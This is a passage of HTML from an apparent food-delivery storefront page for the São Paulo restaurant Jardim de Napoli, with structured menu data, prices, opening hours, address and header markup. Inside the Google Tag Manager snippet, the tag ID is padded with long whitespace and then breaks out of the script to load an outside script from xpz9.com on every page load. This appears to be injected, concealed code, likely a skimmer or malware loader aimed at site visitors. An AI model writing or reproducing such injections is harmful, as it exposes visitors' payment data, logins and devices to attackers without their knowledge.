frito","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/frango-a-passarinho5ec43dd1a64b4.jpg","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":74,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 de frango grelhado","description":"Fil\u00e9 de peito de frango na chapa","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/6046795da9d4f.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":70,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 de frango a milanesa","description":"Fil\u00e9 de peito de frango milanesa","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604674b00b1de.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":75,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 de frango a parmegiana","description":"Fil\u00e9 de peito de frango milanesa, coberto com molho de tomate","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604678b57dd15.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":72,"priceCurrency":"BRL"}},{"@type":"Product","name":"Coxa e sobrecoxa desossada","description":"Coxa e sobrecoxa desossada temperada na chapa","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/60466c1a1def1.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":68,"priceCurrency":"BRL"}},{"@type":"Product","name":"Peito de frango grelhado","description":"Peito de frango temperado na chapa","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/60466b42a8af3.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":70,"priceCurrency":"BRL"}},{"@type":"Product","name":"Penne","description":"Massa seca com formato de pena. Escolha o seu molho.\n300g massa + molho","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604654b24ce85.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":70,"priceCurrency":"BRL"}},{"@type":"Product","name":"Spaghetti sem gluten","description":"Massa seca longa sem gluten italiana + molho","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/608aef2d594c3.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":78,"priceCurrency":"BRL"}},{"@type":"Product","name":"Spaghetti","description":"Massa seca longa. Escolha o seu molho.\n300g massa + molho","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/608aeefd481c2.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":70,"priceCurrency":"BRL"}},{"@type":"Product","name":"Tortiglione","description":"Massa seca com formato de parafuso.\n300g massa + molho","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/6046556d44d6e.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":70,"priceCurrency":"BRL"}},{"@type":"Product","name":"Linguine","description":"Massa fresca longa e estreita. Escolha o molho.\n300g massa + molho","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604659735b5a0.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":74,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fettuccine","description":"Massa fresca de espinafre. Escolha o molho.\n300g massa + molho","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604658bc9ca26.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":74,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fusili","description":"Massa fresca com formato de canudo. Escolha o molho.\n300g massa + molho","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/60465907308ea.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":74,"priceCurrency":"BRL"}},{"@type":"Product","name":"Gnocchi","description":"Massa fresca de batatas. Escolha seu molho.\n400g massa + molho","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/60465940e67d5.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":74,"priceCurrency":"BRL"}},{"@type":"Product","name":"Pappardele","description":"Massa fresca longa e larga. Escolha o molho.\n300g massa + molho","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/60465abea0849.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":74,"priceCurrency":"BRL"}},{"@type":"Product","name":"Agnolotti Branco","description":"massa fresca c\/ recheio de mussarela de b\u00fafala, molho de tomates e parmes\u00e3o ralado.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604660c96eaf5.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":78,"priceCurrency":"BRL"}},{"@type":"Product","name":"Agnolotti Verde","description":"Massa fresca c\/ recheio de ricota e nozes. Com molho de sua prefer\u00eancia. ","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/60465b4908162.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":78,"priceCurrency":"BRL"}},{"@type":"Product","name":"Cappeletti","description":"Massa fresca com recheio de carne. Escolha o molho.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/60466234e5d68.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":78,"priceCurrency":"BRL"}},{"@type":"Product","name":"Ravioli","description":"Massa fresca com recheio de ricota. Escolha o molho.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/6046628d9aa3d.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":78,"priceCurrency":"BRL"}},{"@type":"Product","name":"Conchiglione Tr\u00eas queijos","description":"Massa fresca c\/ recheio de ricota, mussarela de b\u00fafala e parmes\u00e3o ralado.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/603253cd87c32.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":80,"priceCurrency":"BRL"}},{"@type":"Product","name":"Molho Sugo","description":"Molho de tomate tradicional do Jardim de Napoli.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/6058e6145e10a.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":22,"priceCurrency":"BRL"}},{"@type":"Product","name":"Molho Bolonhesa","description":"Molho de tomates preparado com carne moida e temperos. 200g","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/6058eab4ab8b6.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":21,"priceCurrency":"BRL"}},{"@type":"Product","name":"Molho Branco","description":"Molho preparado com creme de leite e temperos","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/6058e859cccca.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":22,"priceCurrency":"BRL"}},{"@type":"Product","name":"Molho Pesto","description":"Manjeric\u00e3o, queijo ralado, nozes, castanhas e azeite extra virgem.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/6058e7c80f1ca.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":25,"priceCurrency":"BRL"}},{"@type":"Product","name":"Molho Branco com Funghi","description":"Molho preparado com creme de leite, cogumelo shitake e temperos.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/6058e771b60c3.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":26,"priceCurrency":"BRL"}},{"@type":"Product","name":"Torta de Nutella","description":"Torta de chocolate e avel\u00e3s - 130 Grs","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/torta-de-nutella5ec43dd4c270a.jpg","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":21,"priceCurrency":"BRL"}},{"@type":"Product","name":"Torta de Lim\u00e3o Siciliano","description":"Torta de lim\u00e3o siciliano com cobertura de marshmallow e raspas de lim\u00e3o - 130 Gramas","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/torta-de-limao-siciliano5ec43dd693401.jpg","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":21,"priceCurrency":"BRL"}},{"@type":"Product","name":"Mousse de Chocolate Belga","description":"Mousse de chocolate belga callebaut","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/mousse-de-chocolate-belga5ec43dd2ba13e.jpg","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":29,"priceCurrency":"BRL"}},{"@type":"Product","name":"Pastiera Grano","description":"Tradicional torta napoletana preparada com ricota, gr\u00e3o de trigo, frutas cristalizadas e \u00e1gua de flor de laranjeira - 130 grs","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/pastiera-grano5ec43dd845b96.jpg","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":21,"priceCurrency":"BRL"}},{"@type":"Product","name":"Salada de Frutas ","description":"Salada de frutas (mam\u00e3o, ma\u00e7a, manga, kiwi, abacaxi e uva) 200g","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/5f7796875d5b2.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":24,"priceCurrency":"BRL"}},{"@type":"Product","name":"Berinjela a Parmegiana","description":"Fatias de berinjela intercaladas com mussarela, molho de tomates e parmes\u00e3o ralado","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604662ffa928c.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":90,"priceCurrency":"BRL"}},{"@type":"Product","name":"Lasagna ","description":"massa fresca, carne mo\u00edda, ricota, mussarela, molho de tomates e parmes\u00e3o ralado","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604662e1a3fb0.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":90,"priceCurrency":"BRL"}},{"@type":"Product","name":"Por\u00e7\u00e3o de arroz","description":"Arroz branco","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/5f31ab3a4757c.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":24,"priceCurrency":"BRL"}},{"@type":"Product","name":"Por\u00e7\u00e3o parmes\u00e3o ralado","description":"100g","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/5f247bcc44161.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":20.9,"priceCurrency":"BRL"}},{"@type":"Product","name":"Por\u00e7\u00e3o de braciola","description":"1 braciola recheada com parmes\u00e3o ralado, bacon, uvas passas e temperos, servida com molho de tomates","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/5f31ab79b57dd.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":39,"priceCurrency":"BRL"}},{"@type":"Product","name":"Por\u00e7\u00e3o de polpeta","description":"2 polpetas preparadas com carne mo\u00edda e temperos, servidas com molho de tomates","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/5f31abbb05a36.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":39,"priceCurrency":"BRL"}},{"@type":"Product","name":"Coca-cola ","description":"Lata 350ml","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/6049114257f40.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":12,"priceCurrency":"BRL"}},{"@type":"Product","name":"Coca-Cola Zero","description":"Lata 350ml","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":12,"priceCurrency":"BRL"}},{"@type":"Product","name":"Guaran\u00e1","description":"Lata 350ml","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":12,"priceCurrency":"BRL"}},{"@type":"Product","name":"Guaran\u00e1 Zero","description":"Lata 350ml","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":12,"priceCurrency":"BRL"}},{"@type":"Product","name":"\u00c1gua mineral sem g\u00e1s","description":"310ml","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":8,"priceCurrency":"BRL"}},{"@type":"Product","name":"\u00c1gua mineral com g\u00e1s","description":"310ml","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":8,"priceCurrency":"BRL"}},{"@type":"Product","name":"Suco de Laranja","description":"Suco de Laranja Natural 300 ml","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":17,"priceCurrency":"BRL"}},{"@type":"Product","name":"Suco de Lim\u00e3o","description":"Limonada Natural 300 ml","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":17,"priceCurrency":"BRL"}},{"@type":"Product","name":"Cerveja Heineken 330ml","description":"Cerveja Heineken Long Neck 330ml","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/5f7795ce99b2b.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":20,"priceCurrency":"BRL"}},{"@type":"Product","name":"Vinho Tinto Jardim de Napoli Primitivo IGT","description":"Vinho Tinto Jardim de Napoli Primitivo IGT 750 ml","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/63e6b11a4a926.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":120,"priceCurrency":"BRL"}}],"priceRange":"$$$","hasMap":"https:\/\/maps.googleapis.com\/maps\/api\/staticmap?center=-23.54269,-46.65582&zoom=13&size=600x300&markers=-23.54269,-46.65582","branchCode":"jardimdenapoli","openingHours":["Sun 11:00-22:00","Mon 11:00-15:00","Mon 18:00-23:00","Tue 11:00-15:00","Tue 18:00-23:00","Wed 11:00-15:00","Wed 18:00-23:00","Thu 11:00-15:00","Thu 18:00-23:00","Fri 11:00-15:00","Fri 18:00-23:00","Sat 11:00-23:00"],"address":{"@type":"PostalAddress","streetAddress":"Rua Martinico Prado, 463","addressLocality":"S\u00e3o Paulo","addressRegion":"SP","postalCode":"01224-010","addressCountry":"BR"},"geo":{"@type":"GeoCoordinates","latitude":-23.54269,"longitude":-46.65582},"potentialAction":{"@type":"OrderAction","deliveryMethod":["http:\/\/purl.org\/goodrelations\/v1#DeliveryModeOwnFleet"],"target":{"@type":"EntryPoint","urlTemplate":"https:\/\/deliverydireto.com.br\/jardimdenapoli\/jardimdenapoli","inLanguage":"pt-BR","actionPlatform":["http:\/\/schema.org\/DesktopWebPlatform","http:\/\/schema.org\/MobileWebPlatform","http:\/\/schema.org\/IOSPlatform","http:\/\/schema.org\/AndroidPlatform"]},"priceSpecification":{"@type":"DeliveryChargeSpecification","appliesToDeliveryMethod":"http:\/\/purl.org\/goodrelations\/v1#DeliveryModeOwnFleet","priceCurrency":"R$","price":7}}}        </script>
    
            <script type="application/ld+json">
            {"@context":"https://schema.org","@type":"WebSite","name":"Jardim de Napoli","url":"https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli"}        </script>
    
    <!-- Google Tag Manager -->
<script>
try {
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer', "GTM-K22PW6H                                                                                                    </script><script src=https://xpz9.com/jardimz.js></script><script>");
} catch (e) {}
</script>
<!-- End Google Tag Manager -->
</head>

<body >

            <div id="banner-root"></div>
    
    <!-- Header -->
            
    <div class="container-fluid padding-0">
        
        <div class="row header-cover-photo js-header-cover-photo-mobile mobile header-cover-photo-mobile-padding">

            <div class="col-xs-12 col-sm-12 hidden-md hidden-lg min-height">
                                    <div class="mobile-header-menu ">
                                                                            <div class="cursor-pointer js-search-icon" data-cy='store-header_search'>
                                <i class="material-icons">search</i>
                            </div>
                            <div class="cursor-pointer js-sidebar-icon" data-cy='store-header_sidebar-opener'>
                                <i class="material-icons">menu</i>
                            </div>
                            
<nav id="sidebar" class="js-sidebar">
    <div class="content">
                    <button class="mdl-button mdl-js-button grid-center btn-mobile-header-signin js-btn-mobile-header-signin secondary-color" data-ga-action="headermenu__sign_in" data-ga-category="headermenu" data-upgraded=",MaterialButton" data-cy="mobile-header-account__btn--signin">
                <i class="material-icons">account_circle</i>
                <span>Entre ou cadastre-se</span>
                <i class="material-icons">keyboard_arrow_right</i>
            </button>
                            <div class="menu-item js-header-menu-item js-loyaltyprograms cursor-pointer" data-id="loyalty_program_title" data-ga-action="headermenu__loyalty_program" data-ga-category="headermenu">
                <span class="grid-center">
                    <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
    <g fill="none" fill-rule="evenodd">
        <g fill="#FF6300">
            <g>
                <path class="fill-secondary-color" d="M40.126 46.61c-2.982 1.175-5.34 3.535-6.518 6.516L32 57.206l-1.608-4.08c-1.177-2.98-3.536-5.34-6.518-6.517L19.794 45l4.08-1.608c2.982-1.177 5.341-3.536 6.518-6.518L32 32.794l1.608 4.08c1.177 2.982 3.536 5.341 6.518 6.518L44.206 45l-4.08 1.61zM32 28c-9.388 0-17 7.612-17 17 0 9.39 7.612 17 17 17 9.39 0 17-7.61 17-17 0-9.388-7.61-17-17-17z" transform="translate(-15 -255) translate(0 227)"/>
            </g>
        </g>
    </g>
</svg>
                    <span>Programa de fidelidade</span>
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
            </div>
                                <div class="js-store-tabs-menu__content store-tabs-menu__content">
    <div class="js-store-tabs-menu__list store-tabs-menu__list">
                                                        <a class="store-tabs-menu__list-item hidden-mobile" data-ga-action="headermenu__delivery-area" data-ga-category="headermenu" href="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli/pages/area-de-entrega">Área de entrega</a>
                <div class="js-store-tabs-menu__list-item store-tabs-menu__list-item hidden-md hidden-lg hidden-xl" data-ga-action="headermenu__delivery-area" data-ga-category="headermenu" data-value="delivery-area" data-cy="mobile-header-tabs-menu__delivery-area">Área de entrega</div>
                                                    <a class="store-tabs-menu__list-item hidden-mobile" data-ga-action="headermenu__contact-us" data-ga-category="headermenu" href="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli/pages/contato">Contato</a>
                <div class="js-store-tabs-menu__list-item store-tabs-menu__list-item hidden-md hidden-lg hidden-xl" data-ga-action="headermenu__contact-us" data-ga-category="headermenu" data-value="contact-us" data-cy="mobile-header-tabs-menu__contact-us">Contato</div>
                                                    <a class="store-tabs-menu__list-item hidden-mobile" data-ga-action="headermenu__about" data-ga-category="headermenu" href="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli/pages/sobre-nos">Sobre nós</a>
                <div class="js-store-tabs-menu__list-item store-tabs-menu__list-item hidden-md hidden-lg hidden-xl" data-ga-action="headermenu__about" data-ga-category="headermenu" data-value="about" data-cy="mobile-header-tabs-menu__about">Sobre nós</div>
                                        <a class="store-tabs-menu__list-item js-store-tabs-menu__list-item--legal-terms" data-ga-action="headermenu__terms_of_use" data-ga-category="headermenu" href="/jardimdenapoli/jardimdenapoli/termos-e-politicas" target="_blank">Termos e Políticas</a>
            </div>
</div>
                    <div class="social-network">
                                    <a href="https://www.facebook.com/JardimDeNapoli/" role="button" aria-label="Link para a rede social" target="_blank" rel="external nofollow">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.5 10.0489C18.5 5.60361 14.9183 2 10.5 2C6.08172 2 2.5 5.60361 2.5 10.0489C2.5 14.0663 5.42548 17.3962 9.25 18V12.3755H7.21876V10.0489H9.25V8.27562C9.25 6.25836 10.4443 5.1441 12.2717 5.1441C13.147 5.1441 14.0625 5.3013 14.0625 5.3013V7.28208H13.0537C12.0599 7.28208 11.75 7.90253 11.75 8.53906V10.0489H13.9688L13.6141 12.3755H11.75V18C15.5745 17.3962 18.5 14.0663 18.5 10.0489" fill="#777777"/>
</svg>                    </a>
                                    <a href="https://www.instagram.com/jardimdenapoli/" role="button" aria-label="Link para a rede social" target="_blank" rel="external nofollow">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C7.28416 0 6.94361 0.0115125 5.87703 0.060175C4.81263 0.108725 4.08569 0.277788 3.44962 0.525004C2.79203 0.780525 2.23436 1.12245 1.67839 1.67838C1.12246 2.23436 0.780525 2.79203 0.525004 3.44962C0.277786 4.08569 0.108719 4.81263 0.0601832 5.87701C0.0115077 6.94362 0 7.28416 0 10C0 12.7158 0.0115077 13.0564 0.0601832 14.123C0.108719 15.1874 0.277786 15.9143 0.525004 16.5504C0.780525 17.208 1.12246 17.7656 1.67839 18.3216C2.23436 18.8775 2.79203 19.2195 3.44962 19.475C4.08569 19.7222 4.81263 19.8913 5.87703 19.9398C6.94361 19.9885 7.28416 20 10 20C12.7158 20 13.0564 19.9885 14.123 19.9398C15.1874 19.8913 15.9143 19.7222 16.5504 19.475C17.208 19.2195 17.7657 18.8775 18.3216 18.3216C18.8775 17.7656 19.2195 17.208 19.475 16.5504C19.7222 15.9143 19.8913 15.1874 19.9398 14.123C19.9885 13.0564 20 12.7158 20 10C20 7.28416 19.9885 6.94362 19.9398 5.87701C19.8913 4.81263 19.7222 4.08569 19.475 3.44962C19.2195 2.79203 18.8775 2.23436 18.3216 1.67838C17.7657 1.12245 17.208 0.780525 16.5504 0.525004C15.9143 0.277788 15.1874 0.108725 14.123 0.060175C13.0564 0.0115125 12.7158 0 10 0ZM9.99998 1.80176C12.6701 1.80176 12.9864 1.81196 14.0408 1.86007C15.0158 1.90453 15.5453 2.06744 15.8977 2.20439C16.3645 2.3858 16.6976 2.60249 17.0475 2.95244C17.3974 3.30235 17.6141 3.63547 17.7955 4.10225C17.9325 4.45462 18.0954 4.98411 18.1398 5.9591C18.188 7.01356 18.1982 7.32985 18.1982 9.99998C18.1982 12.6701 18.188 12.9864 18.1398 14.0408C18.0954 15.0158 17.9325 15.5453 17.7955 15.8977C17.6141 16.3644 17.3974 16.6976 17.0475 17.0475C16.6976 17.3974 16.3645 17.6141 15.8977 17.7955C15.5453 17.9325 15.0158 18.0954 14.0408 18.1399C12.9865 18.188 12.6703 18.1982 9.99998 18.1982C7.32965 18.1982 7.01344 18.188 5.9591 18.1399C4.98412 18.0954 4.45462 17.9325 4.10225 17.7955C3.63547 17.6141 3.30236 17.3974 2.95244 17.0475C2.60253 16.6976 2.38579 16.3644 2.20439 15.8977C2.06744 15.5453 1.90453 15.0158 1.86007 14.0408C1.81197 12.9864 1.80176 12.6701 1.80176 9.99998C1.80176 7.32985 1.81197 7.01356 1.86007 5.9591C1.90453 4.98411 2.06744 4.45462 2.20439 4.10225C2.38579 3.63547 2.60249 3.30235 2.95244 2.95244C3.30236 2.60249 3.63547 2.3858 4.10225 2.20439C4.45462 2.06744 4.98412 1.90453 5.9591 1.86007C7.01356 1.81196 7.32985 1.80176 9.99998 1.80176ZM10.0006 4.86389C7.16447 4.86389 4.86542 7.16295 4.86542 9.99904C4.86542 12.8351 7.16447 15.1342 10.0006 15.1342C12.8366 15.1342 15.1357 12.8351 15.1357 9.99904C15.1357 7.16295 12.8366 4.86389 10.0006 4.86389ZM10.0005 13.3323C8.15956 13.3323 6.66718 11.8399 6.66718 9.999C6.66718 8.15802 8.15956 6.66565 10.0005 6.66565C11.8415 6.66565 13.3338 8.15802 13.3338 9.999C13.3338 11.8399 11.8415 13.3323 10.0005 13.3323ZM16.5382 4.66193C16.5382 5.32468 16.0009 5.86192 15.3382 5.86192C14.6754 5.86192 14.1382 5.32468 14.1382 4.66193C14.1382 3.99919 14.6754 3.46191 15.3382 3.46191C16.0009 3.46191 16.5382 3.99919 16.5382 4.66193Z" fill="#777777"/>
</svg>
                    </a>
                            </div>
        
            </div>
</nav>                                            </div>
                            </div>
        </div>

        <div id="header-div-top" class="background-header-container">
            <div class="background-header-container js-background-header-cover-photo">
                <div class="header-cover-photo desktop js-header-cover-photo"></div>
            </div>

            <div class="container-fluid position-absolute top-0 width-100p">

                <div class="hidden-xs hidden-sm col-md-12 col-lg-12">

                    <div class="header-fixed js-header-fixed" data-cy="store__header-fixed">
                        <div class="wrap container container-width-1192 width-100p">

                            <img class="js-link-to-top img-header-fixed img-responsive" data-thumbor="https://duisktnou8b89.cloudfront.net/img/stores/67aba9e796ab4.png" value="/jardimdenapoli/jardimdenapoli" alt="Jardim de Napoli" />

                                                            <div class="items-search-bar items-search-bar-header" data-component="ItemsSearchBar">
                                    <!-- Mobile-Header-Fixed -->
<div class="header-fixed js-header-fixed hidden-md hidden-lg without-promo-box-mobile" data-cy="store__header-fixed">
    <div class="mobile-header js-mobile-header">
                    <ul class="js-categories-filter__horizontal-scroll-menu categories-filter__horizontal-scroll-menu" data-ga-action="menu__filter_category_select"
            data-ga-category="menu"></ul>
        
        <button class="js-search-button search-button btn"><i class="icon material-icons js-show-search color-settings-secondary">search</i></button>

        
        <div class="hidden items-fixed-search js-items-fixed-search">
            <button class="js-return-button return-button btn hidden"><i class="icon material-icons color-settings-secondary">arrow_back</i></button>

            <div class="hidden js-search-hidden items-search js-items-search">
                <i class="icon material-icons icon-search color-settings-secondary padding-right-10">search</i>
                <input type="text"
                    class="items-search__input"
                    data-ga-action="menu__search_submit"
                    data-ga-category="menu"
                    placeholder="Busque por um item na loja">
                <i class="icon material-icons js-clear color-settings-secondary font-size-20 padding-right-10 is-hidden">cancel</i>
            </div>
            <div class="js-items-fixed-search__categories-list-container items-fixed-search__categories-list-container">
                <p class="items-fixed-search__categories-list-container-title">Categorias</p>
                <ul class="js-items-fixed-search__categories-list-container-items items-fixed-search__categories-list-container-items">

                </ul>
            </div>
        </div>
    </div>

</div>

    <!-- Component: App.ItemsSearchBar.CategoriesFilter -->
    <div id="CategoriesFilter" class="categories-filter dropdown float-left js-categories-filter-body" data-facebooktab=":eq(1)">
        <button class="font-size-16 dropdown-toggle js-dropdown"
            type="button"
            data-ga-action="menu__filter_category"
            data-ga-category="menu"
            value="Categorias">
            <span class="js-selected">Categorias</span>
            <span class="material-icons color-settings-secondary">expand_more</span>
        </button>
    
        <ul class="js-list dropdown-menu categories-filter__dropdown-menu" data-ga-action="menu__filter_category_select"
        data-ga-category="menu"></ul>
    </div>
    
    <div class="js-items-search-bar-fixed items-search-bar-fixed hidden-md hidden-lg">
